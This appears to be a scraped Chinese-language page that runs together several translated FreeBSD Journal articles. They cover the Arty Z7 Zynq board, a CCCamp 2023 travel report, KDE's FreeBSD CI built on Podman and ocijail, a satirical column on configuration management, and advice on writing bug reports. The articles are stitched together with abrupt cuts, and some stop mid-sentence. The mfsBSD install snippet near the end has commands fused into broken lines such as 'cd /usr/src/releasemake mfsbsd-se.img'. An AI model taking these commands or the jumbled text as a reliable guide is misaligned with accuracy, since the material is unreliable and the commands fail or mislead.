市面上有大量的小型嵌入式板,其中某些享有极高的声誉——比如树莓派及其各种衍生版本。对我而言,这些小型嵌入式板最有趣的地方,就在于它们能够与外部世界进行接口通信。这样的小板大都带有从 CPU 引出的 GPIO 引脚,因此可以与各种真实世界的东西进行交互。但我本质上是一名硬件工程师,我真的很想做硬件。虽然我的职业发展还不错,但我仍然没有那几百亿美元去建立自己的晶圆厂,或者花费数百万美元去购买电子设计自动化(EDA)软件来设计自己的芯片。如果你想要制作自己的
对于那些不了解什么是 FPGA 的人来说,你可以把它们看作是 CPU 和专用集成电路(ASIC)之间的中间产物。FPGA 是 Field Programmable Gate Array(现场可编程逻辑门阵列)的缩写。在它们的基本形态中,它们是一个大型的门阵列,可以相互连接形成电路。你经常会听到将这些门阵列及其互连网络称为“芯片”。FPGA 电路通常是用一种叫做 Verilog(或 VHDL)的语言设计的,这与设计专用集成电路 ASIC 时使用的语言相同。用于构建 FPGA 设计的工具流程与 ASIC 设计也非常相似。它非常灵活,但也可能非常复杂。虽然 Verilog 看起来很像 C 语言,但它实际上是一种完全不同的思维方式。
使用 Xilinx(赛灵思)/AMD Zynq 芯片的一个优点是,赛灵思免费提供了一套基本的工具集,用于针对 Zynq 芯片进行开发。缺点是它只能在 Windows、Linux 下运行。在专用集成电路 ASIC 设计的背景下,这些工具可能需要数百万美元。
对我而言,这是个很好的开始。我可以购买一款相对便宜的,搭载了 Zynq 芯片的开发板。从硬件角度来看,它已经有了相当不错的文档支持。它已经能运行 FreeBSD。用于芯片设计的工具是免费的。我可以集中精力在我真正感兴趣的事情上:设计硬件并构建驱动程序和软件来与其交互。这有着令人惊叹的可能性。
该图显示了 Zynq 芯片处理器子系统的框图。正如你所看到的,它配备有各种硬件模块,可与外部世界进行接口,包括 i²C、SPI、CAN、串口、USB 和千兆以太网。所有这些模块都可以在没有对可编程逻辑进行编程的情况下使用,这使 Arty Z7 成为了一块优秀的开发板,即使没有进行任何硬件设计也是如此。
虽然有许多款 Zynq 开发板,但我选择的是 译者注:国内代理约 2400 元 ),不要将其与采用完全不带处理器子系统的芯片的 Digilent Arty A7 混淆。Arty Z7-20 搭载了双核 ARM Cortex A9 处理器(Z7-10 仅有一个核心),我猜它们的性能大约与我几十年前运行的奔腾 Pro 处理器相当,但是呢,你想要在嵌入式板上有什么?这些核心在 FreeBSD 上运行的 LLVM 有完整支持。另外还搭载了 512MB DDR3 内存——以 1050 MBps 的速度通过 16 位总线运行。该板有一个 Arduino/chipKIT Shield 连接器,可让你轻松连接 Arduino Shield。它还配备有几个 PMOD 接口,就像 Arduino Shield 连接器一样,也是用于外设的标准连接器。在 Digilent 网站上列出了各种廉价且方便购买的 PMOD 设备。这块主板包括两个 HDMI 端口:一个输入、一个输出,均连接至可编程逻辑。它还配有一个能在 FreeBSD 下运行的千兆以太网接口。还有 USB 接口(我从来没用过)以及各种 LED、开关和按钮,全部都连接到了可编程逻辑。Zynq 芯片本身还包含双 ADC(模数转换器),能让你对外部信号进行采样。存储系统是标准的 MicroSD 存储卡,容量最高可达 32GB。如果你从未涉及可编程逻辑,那么这块嵌入式板就已经相当完整和功能强大了。哈哈,它比我在上世纪九十年代初在 FreeBSD 上运行的硬件还要强!
让 Arty Z7 板子跑起来很简单。我用 dd 把预构建的镜像(你可以在这里找到我用的 /dev/da0。如果你已经有一个 /dev/da0 设备,那么你的系统中可能会稍有不同。你可以通过在插入卡之前和之后 /dev 列出 da 设备来轻松查看要使用的设备。以下是一个复制镜像的例子:
与此同时,我将一端的 USB 线插入 Arty microUSB 连接器,另一端插入我的 FreeBSD 机器。然后启动一个串口程序,连接到适当的设备,并设置为 115kpbs 8-N-1。
当镜像复制完成后,我将 SD 卡插入 Arty 板子,然后按下复位键(reset)。在按下复位键之前,请确保设置好了串口终端,以便你能够欣赏整个 FreeBSD 启动过程。在几秒钟之后,我就能拥有一台精致实用的 Unix 主机,将准备开始我的征服世界之旅!
由于我使用的镜像已预先配置了以太网端口上的 DHCP,并进行了预配置的用户账户和 SSH 密钥,因此我可以简单地将该板连接到我的以太网交换机,即把该板的 MAC 地址添加到我的 DHCP,创建一个 DNS 条目并使用其 DNS 名称,用 SSH 连接到该板。
就在那里,它是一个小巧、相对便宜、功能齐全的 Unix 主机。你可以搭建诸如 DHCP、DNS、NTP 之类的服务。你可以将其用于网络监控。可能性是无穷的,但我们甚至还没有触及表面,因为我们甚至还没有谈论使用外部引脚和 FPGA。而那将成为将来专栏的重点。
你在使用这些板子吗?哪一块?你用它做什么呢。我很想听听你的评论和反馈。
Christopher R. Bowman 在 1989 年在约翰斯·霍普金斯大学大学应用物理实验室地下二层首次接触了 BSD——在 VAX 11/785 上使用。后来,在上世纪九十年代中期,在马里兰大学设计他的第一个 2 微米 CMOS 芯片时,他开始使用起了 FreeBSD。自那时起,他始终是 FreeBSD 的用户,并对硬件设计及其驱动软件感兴趣。在过去 20 年中,他一直从事着半导体设计自动化行业的工作。
CCCamp 2023 旅行报告 随着十月的温暖(结束),我注意到今年的第一场霜降临。我并不是在抱怨天气(这已经成为一项全民运动),秋天的到来令人愉悦。我再次可以穿上连帽衫,而阳光时而出现则是一个美好的惊喜。
在整个夏天的一个星期中,我沉浸在地球上最炎热的户外领域之一。
Chaos Communication Camp(CCCamp)是由 Chaos Computer Club(CCC,混沌计算机俱乐部)每四年在德国举办的为期五天的户外黑客节。2023 年是该活动的第七届,也是我第三次参加,(之前)分别是 2015 年和 2019 年。
黑客营地是一种难以言喻的体验,我很难准确传达出这个活动所带来的强烈力量。CCCamp 在德国北部的 Mildenberg Brick Work Park(米尔登堡砖厂公园)集结了来自欧洲和世界各地的 6,000 名黑客,共同庆祝艺术、文化、社会、环境并持续不断地打扰计算机。我们在八月中旬的五天中,都相聚在距离柏林北部约一小时的地方。
这个营地是关于技术及其对我们生活影响的讨论场所。尽管这个说法有待斟酌,但这是一个在在野外聚会和狂欢一周的绝佳借口,同时可以玩弄新旧计算机、无线电设备以及各种不同的照明系统。
演讲和研讨会按照主题分为五个地区的村庄:Bits und Baeume、Digital Courage、Milliways、N:O:R:T:X,以及 Marktplatz。Bits und Baeume 主持关于数字化、技术和环境的演讲和研讨会,位于砖厂的半路处,有一座通风的帐篷。Digital Courage 主持以德语呈现的数字权利内容,而 Milliways 则专注于安全相关内容和有关硬件的研讨会。
每个舞台都是露天场地,都设有一些迷彩网或防水布,提供阴凉和一些遮雨的地方。与前几年闷热的马戏团帐篷相比,露天场地是一大改进。尽管 EMFCamp 也使用这种帐篷风格,但英国的天气与中欧的天气有很大的不同,对于 EMFCamp 来说,这样的帐篷更加合适。
然而,露天场地的缺点是在演讲时缺乏给与会者全面庇护的设施。我曾因早早被占据的阴凉地点而放弃了几场演讲。当我们迎来了预期中的雷暴和随后的降雨时,演讲被取消并最终重新安排。
CCCamp 的内容涵盖了令人难以置信的广泛主题。你可以了解现代计算对环境的影响以及摆脱化石燃料的途径,也可以在阳光下使用海藻和盐水制作蓝晒图,或者制作用于 LORA 卫星的收发信机。如果你能在重新安排后找到的话,甚至可以学习如何重新利用“退役”的租赁电动滑板车。Puppet 展示了一场出色的表演,说明了它们接管基础软件的动作,为废弃设备赋予新生。
然而,预定的内容只是 CCC 活动发生的事情的冰山一角,很多奇迹都发生在其他地方。硬件黑客村再次现场展示了他们的硬件黑客巴士,这是一辆装满了研讨会材料和焊接电烙铁的巨大的再利用巴士。硬件黑客村每天从早上 10 点一直持续到深夜,不停地进行研讨会。这一次他们如此拥挤,以至于他们拒绝了那些“太依赖笔记本电脑”的研讨会,为他们提供了专注于拆卸和重新组装物品的空间。
到了晚上,整个场地真正变得生动起来。村庄将黑暗视为一种个人侮辱,并在活动的几十年里不断增加 LED、聚光灯和激光的武器库。太阳落山时,活动现场充满了灯光秀,各个村落通过独特的音乐表演、音箱阵列和 DJ 演出增添了会议的热闹氛围。
砖厂有一些建筑和中央基础设施被改装成令人印象深刻的照明装置。每晚,老工厂的烟囱上都会用激光写上信息。中央的“小山”(工厂里的一个旧的观测和装载站)装满了十几台巨大的烟雾机,可以用一堵烟幕覆盖 Marktplatz 周围的区域。这堵烟幕然后被激光和聚光灯照亮。穿过这个带有灯光和烟雾的地方,让你穿过一堵厚厚的墙,能见度很低,进入一个烟雾和灯光共同作用的区域,使世界增加了一层深度。
甚至在湖的中央漂浮着一个巨大的迪斯科球。
除了灯光和音乐之外,CCCamp 今年再次推出了一款活动徽章。徽章本身是一款基于无处不在的 ESP32 的全功能微控制器平台,这是一款高速双核系统,具有 WiFi 和蓝牙功能。在此基础上,徽章团队创建了一个带有大量电容触摸输入、环绕着 LED 的接口板、一个时尚的圆形屏幕、扬声器和音频输出的徽章。
今年的徽章,Flow3r,旨在成为一个音乐创作设备。过去的两次活动分别推出了一款智能手表和一款软件定义无线电。而今年,CCCamp 有意使技术更易于接近和娱乐化。徽章有两个音频输出插孔和扬声器,并附带了一些出色的音乐玩具演示。
具备这种易用性,徽章赋予了无限的创造力。Flow3r 徽章支持通过音频插孔进行 IPv6 网络连接,这是一种超越使用微控制器 WiFi 或蓝牙的步骤。
在多年来为复杂的工具链写软件的酷炫徽章的基础上,Flow3r 运行着 MicroPython。MicroPython 使得任何人都能通过 USB 串口轻松连接到设备,并开始对输入和输出进行调试和操作。我在现场看到有人写了他们的第一个程序,并让徽章上的 LED 开始播放。
这些徽章总是激发出许多酷炫的创意,而这一次也不例外。欧洲的黑客营地已经开始共同努力,确保徽章在活动结束后不会成为电子垃圾。Badge.team 创建了一个相当稳定的接口,以便在 MicroPython 中编写的软件能够在徽章之间轻松移动,并且有一个应用商店可以方便地安装他人制作的应用程序。在默认固件中,有一个显示名字的应用程序,夜晚你可以看到数百人戴着徽章走来走去,显示着他们的名字。此外,你还会看到其他一些非默认的显示名字的应用程序,这是那些写了自己的显示名字应用程序或者下载了他们认为很酷的应用程序的人。
这是我第三次参加由 CCC 主办的户外营地活动。当活动每四年进行一次时,你会在结识的人群中产生一种奇怪的步调。不知何故,我们竟然能在短短的 5 天内建立坚固的友谊。随着这次是我第三次参与,我正在第三次与 2015 年在我第一次营地相识的人们见面。不知何故,我们已经认识彼此整整 15 天,但在 8 年的时间里,却建立了一种非常牢固的友谊。我结识了朋友的新伴侣,听说了他们的孩子,还有机会将老朋友介绍给我的妻子,因为这是她第一次体验德国的露天活动。
在筹备婚礼这繁忙的夏天之后,CCCamp 成为我稍微放松的机会。我尽力避免组织活动,但计划赶不上变化。通过 Fediverse 的一位朋友帮助我主持了来自 MNT Reform 项目(
由于无法抑制我“那个苏格兰人”的声望逐渐增长,我最终成为了一场威士忌品酒活动的主持人。但正如我所了解的,我会抓住任何机会向人群传递苏格兰诗歌。这一次,我朗读了彭斯的一小段,站在台上,大约有一千人热切地举着手等着我读这位诗人的几行诗。
"为了歌唱你的名字!"
在旅行报告中,我经常会反复强调活动的价值难以事后向他人言语。我可以夸赞所发生的事情,但我不确定在路边的快闪展台上填写奥地利投诉表格的体验是否真正得以传达。他们的填写系统确实给人一种很像碎纸机的感觉。
对我来说,CCCamp 2023 的主角是酷热。德国经历了一场酷热的夏季,老实说,如果在我写这篇文章之前问我有关这个活动的看法,那可能就是我唯一会谈论的话题。当然,我的遮光帐篷帮助我多睡了一会儿,而躲在一个人工通风的阴凉处则帮助我坐下来为徽章写一个无聊的应用程序。
这场酷热创造了一些我没有经历过的新体验。
第四天,为了避免被烤熟,我独自一人在湖中游泳时,碰巧遇到了一艘充气艇,上面坐着一些 EMFCamp 的人。他们邀请我上船,我设法(只是稍微让他们的船漏了一点水),我们在湖上荡来荡去,一边分享着罐装的杜松子酒和汤力水(一种饮料,译者注)。
这种经历我想一定只有参加我们的活动才会感受得到。
TOM JONES 是一个关注保持网络堆栈敏捷性的 FreeBSD 提交者。
FreeBSD 与 KDE 持续集成(CI) 自 2011 年 8 月以降,KDE 就开始实施 CI(Continuous Integration,持续集成)系统,且持续改进着。自此,系统已经大幅演进,增加了对多个 Qt 版本(大多数 KDE 软件所使用的工具包)以及多个平台的支持。
得益于容器的普及,能在多个操作系统上可靠地运行所有这些构建。为了理解容器解决了哪些问题以及 CI 系统可扩展性中的挑战,我们需要回顾 KDE CI 的起点。
系统起初由简单的 Jenkins 配置——在同一服务器上进行构建。然而,随着更多项目接入,构建需求增加,需要更多的机器。
这带来了一个难题:KDE 软件的构建需要其他 KDE 库——通常是最新版本的。这意味着仅增加构建机器是不够的,还需要确保最新的依赖项始终可用。
由于构建应用程序所需的全部依赖项链时间较长,因此无法每次重新构建全部内容,这就需要共享构建产物。经过快速评估,选择了 rsync,它使系统运作良好。
到 2017 年,CI 系统需要支持新的平台,于是系统中加入了 FreeBSD。FreeBSD 的早期支持较为简单,在 Linux CI 工作节点上采用虚拟机运行。每台虚拟机单独配置,包含构建 KDE 软件所需的所有依赖项。
虽然这种方法确保了 KDE 软件在 FreeBSD 上的可靠构建,但系统的扩展性较差,因为需要逐台更新构建器。这一方法成功地保证了 KDE 软件在 FreeBSD 上的构建可靠性,也改善了 FreeBSD 上 KDE 团队的开发体验。
在添加 FreeBSD 支持的同时,我们还在 Linux 构建中引入了 Docker。能够首次创建一个可在所有构建器中分发的主配置,方便了 CI 系统的变更发布,标志着基于容器的构建时代的开始。唯一的缺点是 Docker 仅适用于 Linux,如何在其他平台上再现这一流程成为一个问题。
随着构建能力的扩展,出现了一些新问题。构建偶尔会随机失败,日志显示文件缺失和符号链接损坏,但随后检查发现文件存在,之后的构建可顺利完成。问题在于:原子性(Atomicity)。
在新硬件下,构建速度加快,增加了 rsync 在文件上传时,而另一个构建节点下载构建产物的概率。解决方案是使用 tar 包的构建产物,以原子操作发布完整的文件集。此方法与 SFTP 协议(用于不支持 rsync 的平台)结合,CI 系统恢复了稳定运行,资源和支持平台也有所增加。
但手动维护机器的问题仍然存在。迁移到 Gitlab 和 Gitlab CI 后,构建节点由于累积的代码检出和构建产物迅速耗尽磁盘空间,测试留下的进程也会占用 CPU。而 Linux 上的 Docker 构建不存在这些问题。
我们探讨了多种解决方案,如改进 Gitlab Runner 的“shell”执行器、清理构建产物的 cron 作业,以及基于 FreeBSD Jail 的解决方案,但均无法复现 Linux 上 Docker 的体验。
某天早上,我们在研究 FreeBSD 的容器化选择时偶然发现了 Podman 及其搭档 ocijail。这正是我们在基于 Docker 的 Linux 设置中习惯的功能,但现在能在 FreeBSD 上实现了。
这意味着之前遇到的残留进程和需要手动清理的构建产物问题都能得以解决。此外,我们还可以利用标准的 OCI(Open Container Initiative,开放容器计划)注册表(例如 Gitlab 内置的容器注册表)来把 FreeBSD 镜像分发到所有构建器上,从而解决了单独维护每台机器的问题。
首要困难是构建一款能用的镜像。对于 Linux 系统来说,Docker 和 Podman 非常成熟,有详细的文档说明基础镜像及其包含内容。但在找到适合的 FreeBSD 基本镜像后,我们以为只需添加 FreeBSD 包仓库,安装所需软件包即可。
然而,在容器中首次构建时,CMake 报告无法找到编译器。我们认为这很奇怪,因为 FreeBSD 系统通常预装了编译器。经调查,我们发现 FreeBSD 容器与正常的 FreeBSD 系统的主要区别在于:容器经过大幅精简,默认未包含编译器。
经过数次迭代,我们添加了编译器和 C 库开发头文件,从而在 FreeBSD 容器中成功构建了首款 KDE 软件。虽然我们认为一切顺利,但后续构建依然失败,因为需要额外的开发包。经过多次迭代和安装更多 FreeBSD 软件包后,我们终于完成了多个关键 KDE 软件包的构建。
接下来我们将注意力转向 Gitlab Runner 的“辅助镜像”,用于执行 Git 操作和上传构建产物到 Gitlab。尽管可以在 FreeBSD 上运行 Linux 二进制文件,但我们希望能在 FreeBSD 上原生构建。仿照 Gitlab 的方法构建镜像后,顺利得到了预期的结果。
冒险之旅的乐趣部分开始了:深入 Gitlab Runner 和 Podman 的内部机制。首次将 Gitlab Runner 连接到 Podman 时,构建遇到报错“unsupported os type: freebsd”。
在 Gitlab Runner 代码库中发现,Docker 需要检查远程 Docker(或在我们的例子中是 Podman)主机的操作系统类型。我们对 Gitlab Runner 进行了补丁和重建,解决了此错误,但紧接着又出现了类似的报错:“unsupported OSType: freebsd”。进一步修补后,又遇到一个更严重的错误,尤其是使用 Go 语言编写 Gitlab Runner 时:
显然,要使该功能正常工作需要进行更多修改,但由于容器化构建的潜力,我们继续研究该问题。最终,我们找到了导致失败的代码:
我们发现 Podman 的守护进程崩溃,从而中断了请求。这个问题可以通过尝试运行 podman inspect 进行复现。原因归结为专门用于“inspect”操作的代码调用了 Linux 专用的构造。经过又一次补丁后,我们的 podman inspect 不再崩溃,终于成功启动了第一次 FreeBSD 构建。
在 FreeBSD 上运行构建
首次构建仍然失败(由于 Gitlab Runner 与非 root 用户的容器交互的已知问题),但我们在 FreeBSD 上已成功运行了构建。
你可能以为此时我们可以为所有 KDE 项目推行基于 FreeBSD 的容器化构建了。然而,最终测试发现 FreeBSD 容器的网络速度远低于预期,与 FreeBSD 主机相比明显较慢。
幸运的是,这个问题不是新问题。我们预计会遇到此问题,原因是大型接收卸载(LRO)。简单地更改配置后,最终我们达到了预期的性能,可以投入生产。
今天,KDE 使用 Podman 和基于 ocijail 的容器来运行 FreeBSD CI 构建,有 5 台 FreeBSD 主机处理构建请求。构建中使用了两台不同的 CI 镜像——分别适用于 Qt 5 和 Qt 6 的版本,确保 KDE 软件可以从零开始构建,并可选地通过所有单元测试。
自从从 FreeBSD 专用虚拟机迁移到 FreeBSD 容器化构建后,我们从每周甚至每日对构建器进行维护,逐渐减少到每隔几周维护一次,几乎没有收到开发人员的投诉。
我们已成功向上游了我们提交编写的补丁,现在所有人都可以使用这些补丁构建自己的 CI 系统。
容器化的优势——尤其对持续集成系统来说——不可低估。所有维护系统的团队都应考虑容器化,尽管初始的迁移成本较高,但回报非常值得。
Ben Cooksley 是一名会计师和计算机科学家,因其在 KDE 社区的贡献而闻名,尤其是在系统管理和基础设施方面。他对系统管理的兴趣源于对系统运作和集成的好奇心。
2024 年 5-6 月来信 亲爱的来信专栏,
我的雇主有数十台服务器,但我不知道有多少操作系统。其中一台的运行时间比我都大,没人敢碰。但有个大聪明把一本电脑杂志落在了洗手间,被老板发现了。现在老板的脑瓜里,已经把“配置管理(configuration management,又称组态管理)”当成了化解我们全部问题的万金油,但数据中心真正需要的是背包核弹(核背包)。我该怎样才能让他明白,这些工具并不适合我们这样的环境?
“我已经注定要失败了,问你也无济于事。”
亲爱的失败者,
“问我也无济于事。”似乎系统管理员可以承受的痛苦有限,或者说他们失败的程度有限。失败并非是可以溢出的整数值。失败是一种社会构建,而你的失败已经完全确定。
我们都看过配置管理的推广。只需一个命令就能部署专用的高度优化过的服务器!用简单的 Playbook(译者注:Playbook 是 Ansible 的配置文件 )就能调整计算云端!从一个服务器无缝透明迁移到另一个服务器!容器!对于那些什么都不懂的人来说,非常棒。但大多数系统管理员的工作环境用“巴洛克”(译者注:指复杂繁琐 )来形容再合适不过了,甚至可以说是“史前文明”。我发现只有自己亲自在耕耘过的土地上,等待三叶草长出后,自己才能有一片绿地——绝非草坪,草坪是对气候施暴(译者注:人工草坪和羊都会威胁生态环境 )。除非你养羊、或山羊——但如果你养任意品种的山羊,你的草坪都不会长久。这表明善行也是荒漠化的中介。此外,有谁愿意在安装数据中心之前等待三叶草呢?把那堆被夷为平地的幼儿园的废墟推平,继续过你的日子吧。
配置管理是一个仅存在于广告中的理想,且往往会制造麻烦而不是解决麻烦。没错,加拿大冰球联盟可以通过 DevOps 管理整个 Web 服务器集群,以动态应对全国人民同时观看纪念杯决赛时增加的负载,据说他们还可以通过 DevOps 增建更多心理健康设施,以应对伦敦骑士队输给萨吉诺精神队(他们甚至不是加拿大人)时的巨大失落感。而你?可能就不那么幸运。动态采购是动态调配的先决条件,而你显然缺乏都不具备。
你可以部署配置管理,但不要以恶意合规的方式来做。跳过那些过于理想化的手段来管理整个服务器集群。你没法只用一把椅子、一根鞭子和一把火焰喷射器来管理服务器集群。但系统中那些痛苦的部分是可以控制的。
配置管理是系统管理工具。因此,使用它来满足你的需求。从少量系统开始。配置一个带访问权限的管理账户,让你的管理系统可以 ping 这些主机。恭喜你——你已经实现了恶意合规!这满足了你被管理的需求,但不符合你的管理需求。
每台服务器都是一片独特的雪花,尽管是一种会感染的雪花。当你开始控制这些系统时,从相对简单的东西开始,已是已知的最佳值,在 Unix 变体中亦基本一致。关于这个问题有句陈词滥调:“一切问题都是 DNS 问题。”问题总是 DNS 问题,因为系统管理员不懂 DNS,并且在 DNS 服务器变化时未同步更新 /etc/resolv.conf。我总是从这开始的。你不仅要在初步配置管理下使系统生效,还要对当前的 DNS 配置进行审计,作为该项目的先决条件。你的经理会喜欢它。将你的主机按操作系统分组,并将它们的解析器纳入你的管理范围。如果你充满善意,请为这个文件写一下注释。
恭喜!你已经控制了 DNS 解析。它会经常变化吗?希望不会。但是你现在可以轻松地进行更改了。如果你希望别人认真对待你,你必须始终进行威慑,因此请安排:每月运行配置管理来更新 resolv.conf。
你可以合法地声称你的主机已经在配置管理下运行,但你还没有利用它让生活变得更轻松。看看另一个常见的服务,每个主机都有但通常配置不一致的:SSH。你的组织可能有像“禁止基于密码的认证”这样的规则。如果没有,等到发生安全事件再议。绝不能浪费一场好危机!锁定 SSH 并确保它保持锁定状态的最简单方法是将 sshd_config 纳入集中管理。是的,每个操作系统都有自己定制的 sshd_config,因为在集成软件之前,Unix 的维护者们总要将其改造成自己喜欢的样子,但管理系统使用模板来对抗这种不卫生的行为。你可能已在上班路上睡着的时候,背诵过默认的 sshd_config,所以请确保你的管理配置与默认配置看起来截然不同。
任何想着“我把默认选项注释掉就好了”的系统管理员在看到此处时,大脑就会瞬间惊醒。
慢慢的,你就可以将大部分环境都纳入你的掌控之下。对已管理服务的更改将变得微不足道。你的同事们会看到这一点。关于更改未管理服务的讨论将变成“我们如何将这个服务纳入管理?”利用这些讨论来实施环境中的必要更改,或者为自己争取第四台更好的显示器。毁灭是一种社会构建,但通过配置管理,你可以将其转变为一层保护壳,或者是一面攻城锤。至少,你可以分享那份痛苦。
很少会提及部署配置管理,但有一个可怕的副作用:谁掌控了环境,谁就掌控了权力。任何变更都必须经过你。人们无法在那台面向公众的服务器上永久启用密码验证,但这并不意味着他们不会向你抱怨。他们会期望你参与问题解决,没人能够在变成一位问题解决高手的情况下活下来。那无法消除的声誉污点只会让你赢得公司替罪羊的称号。
幸运的是,你知道山羊意味着什么。开始放牧吧。
有关于 Michael 的问题?请发送至
Michael W Lucas 是 Networking for System Administrators 等多本著作的作者,他还犯下了许多其他危害人类文明的罪行。其中的专栏文章集《Dear Abyss》(亲爱的深渊)即将在 Kickstarter(译者注:美国的一间众筹平台 ,该文章集在
撰写有效的 Bug 报告 几年前,我们深受敬重的前 FreeBSD 期刊编辑委员会成员 Kristof Provost 写过一篇关于理想 Bug 报告方式的好文章。遗憾的是,Michael W Lucas 总会在年初就用光我们每期讽刺的额度,所以为了避免“讽刺透支”,决定由我改写 Kristof 的原文,以免出现“反讽破产”。
每个系统维护者都有自己偏好的 Bug 报告与改进请求接收方式。由于 Kristof 是 FreeBSD 中 pf 开发的核心人物,他正是为期刊撰写这篇文章的理想人选。
在被要求改写原文时,Kristof 的回应是:
TCP LRO 简介 作者:Randall Stewart、Michael Tüxen
TCP 大型接收卸载(TCP Large Receive Offload,TCP LRO)是一种特定于协议的方法,用于降低接收 TCP 段(TCP segment)时所需的 CPU 资源。它也是实现特定的,本篇文章介绍了它在 FreeBSD 内核中的实现。在任何给定时刻,TCP 通常用于单向通信,尽管 TCP 提供了双向通道。例如,当使用 TCP 作为传输协议的应用协议是请求/响应类型(如 HTTP)时,即是这种情况。
TCP LRO 可采用多种方式降低所需的 CPU 资源,包括:
FreeBSD 中对 SYN 段的处理 作者:Randall Stewart & Michael Tüxen
嵌入式 FreeBSD:Fabric——起步阶段 在之前的专栏中,我们简要地介绍了 Zynq 芯片,提及了它的结构。自那以后,我们对他没有太多讨论。但在上篇专栏中,我们成功地在 bhyve 上运行了 CentOS 镜像,现在是时候来看我们的第一个结构电路了。本篇专栏将专注于电路,不涉及 FreeBSD,但在接下来的几期中,我们将开始研究结合这两者的系统。
除了
实用软件:实现无纸化(Paperless) 在疫情最严重的时候,我一直待在家里,日子基本上和其他日子没什么区别。时间过得很慢,环顾四周,我意识到我的房间变得相当凌乱。尤其是我的工作桌旁,堆积的书籍、笔记、信件和其他纸张已经开始争相堆到桌面上。我决定做点什么。我戴上耳机,开始整理、归类、扔掉,并清理到我的桌面变得整洁。这种成就感在全球危机时期格外强烈。受到这一感觉的激励,我决定开始扫描那些纸张,减少堆积的纸张数量。
我几个月前买了一台移动扫描仪,它通过 USB 连接,并使用一些专有但高效的扫描软件。这个扫描仪的大小不亚于一个擀面杖,能够扫描一张纸。由于当时有时间,我开始一张一张地扫描每张纸,为每个生成的 PDF 添加描述和日期,然后继续扫描下一张。虽然这很繁琐,但最终我完成了。之后整理这些文件又是一个漫长的任务:税务、保险、合同、收据、账单(包括已发送和已收到的)、记录、证书等,都需要放入正确的目录中。
复制 # 现在正在对将 mfsBSD 集成到基本系统中的补丁集进行审查,可在网址查看:
# https://reviews.freebsd.org/D41705
cd /usr/src/releasemake mfsbsd-se.img
# 此处 se 是指 mfsBSD 特别版本(special edition),它包含了
# dist 文件——即 base.txz 和 kernel.txz:bsdinstall 需要它们
cd /usr/obj/usr/src/${ARCH}/release/ls -lh
复制 # 把 mfsBSD 安装到你的目标磁盘设备上
# 把 ada0 换成你自己的目标磁盘设备
dd if=./mfsbsd-se.img of=/dev/ada0 bs=1Mreboot
复制 # 复制特别版本(special edition)的 dist 文件,以便 bsdinstall 用其进行安装。
mkdir /mnt/distmount /dev/ada0p3 /mnt/dist
mkdir /usr/freebsd-distcp /mnt/dist/<version>/*.txz /usr/freebsd-dist/bsdinstall 软件项目常常让人觉得就是由 Bug 堆砌而成;开发者会说一切都是鞋油和胶带粘起来的。造成最大麻烦的问题往往最难捉摸。“深夜,当 12 个并发请求同时打到我们的测地负载均衡器上时……”并不是复杂 Bug 的罕见开头。有时问题的描述甚至是“运行 1000 小时之后……”这种令人头疼的情况。
幸运的是,并非所有 Bug 都如此。FreeBSD 在许多情况下会 panic,对用户而言可能是糟糕的一天,但对开发者而言,panic 消息可能是定位问题的重要线索。和无声的数据损坏相比,我宁愿碰到 panic。
有些 Bug 只是表面问题,比如字段显示不佳,或文档不清晰(是的,我们也认为这算 Bug!)。
无论你的 Bug 是逻辑上的不可能,还是一个拼写错误,我会给你展示一个框架,帮助你推动修复。
在介绍如何写好 Bug 报告之前,先说说之后会发生什么,因为这能解释为什么你需要在最初报告时尽可能多提供信息。
新创建的 Bug 会被标记为“new”,处于新 Bug 状态。这时它只是被用户提交,还没有通知到具体的项目领域。
Bugmeister 团队会检查新提交,将其从“new”状态重新分配,并尽量设置正确的分类。开发者可以选择订阅某些类别的 Bug。相关的项目邮件列表也会收到新 Bug 的通知。另外,还会定期发送“该组关注的 Bug”摘要邮件。
Bug 可能会被 Bugmeister 或其他 FreeBSD 项目成员分配给某个开发者。
某个开发者可能决定“接手”一个 Bug,成为该问题的负责人。这通常意味着他决定修复这个 Bug 或分析它。
如果需要测试以确认 Bug 是否解决,这会被特别指出。
最终,待代码审查与测试完成,修复就会被提交到 FreeBSD;提交消息通常会包含 Bug 的引用,并附加自动更新。有时修复一个 Bug 需要多个补丁。
修复提交后,你(用户)就能再次无 Bug 使用软件,前提是你运行的是 CURRENT 快照。许多修复会从 CURRENT 合并到 STABLE 分支(称为 MFC)。如果 Bug 被 MFC,修复就会出现在 STABLE 分支,并包含在下一个点版本中。
从报告问题到修复的过程可能很长;有的问题 20 分钟就能解决,有的问题可能需要数月甚至数年。我见过调试超过十年才关闭的 Bug。
解决一个问题所需的时间,很大程度上取决于你报告的时机。如果你在提交刚落地后就发现 Bug,很可能当天就能修复。其他 Bug 可能更晚才出现,或只出现在某些 FreeBSD 发行版本的环境中。
修复这些 Bug 的速度,主要取决于 Bug 报告的质量以及围绕问题的持续讨论。接下来我们看看一个好的 Bug 报告该包含什么。
FreeBSD 项目建议用户通过多种渠道分享使用体验。按优先顺序,新 Bug 或有趣 Bug 的报告渠道如下:
在 IRC、Matrix、Discord 或其他聊天渠道留言
在社交媒体上愤怒发帖,说 FreeBSD 是最差的
前两种方式假定了较高的技术水平。如果这对你来说太难,也没关系,我们依然欢迎 Bug 报告。
我们不要求每个人都能做高级开发,只希望每位报告者在每一步尽可能提供相关细节。
时间因素(重启后立刻出现?还是运行 5 天后才出现?)
系统运行时会生成很多有助于调试的信息,你可能会被要求提供日志,例如:
提供的资料宁多勿少;如果开发者不得不再来问你一次,可能会耽误至少一周。
报告时要清楚说明 FreeBSD 的版本,以及涉及多少主机。Bug 出现在 14 台和 15 台之间的差异,往往比只知道“14 台”更有意义。
说明是否有自定义,是否是自己编译的 FreeBSD,还是使用软件包。你是不是在用下游发行版,比如 pfSense 或 HardenedBSD?这不会让 FreeBSD 开发者拒绝帮助,但如果你隐瞒这一点,可能会惹恼他们。
清晰地说明你期望发生什么,以及实际发生了什么。并明确指出差异。
描述清楚“做了 X 之后无法再做 Y”。这类报告对开发者尤其有价值。
尽量以文本形式提供信息。错误消息要全部包含。如果系统 panic,实在没法复制,可以拍照,但最好同时抄录文字。Bug 跟踪系统里的文字记录可以保存几十年,图片链接往往会失效。
一个好的 Bug 报告会包含复现步骤。简单问题可能只需要一个命令;复杂问题可能需要脚本配合。
提交 Bug 后,这可能已经足以让开发者感兴趣。如果你能在提交后的 20 分钟内指出一个回归或新 Bug,很可能立刻引起开发者关注。
Bug 被分配到团队需要时间,这是正常现象。你也可以主动联系相关领域的开发者,但要保持礼貌。
开发者接手 Bug 后,可能会问你问题;时间久了,可能会问:“在最新快照上还会出现吗?”
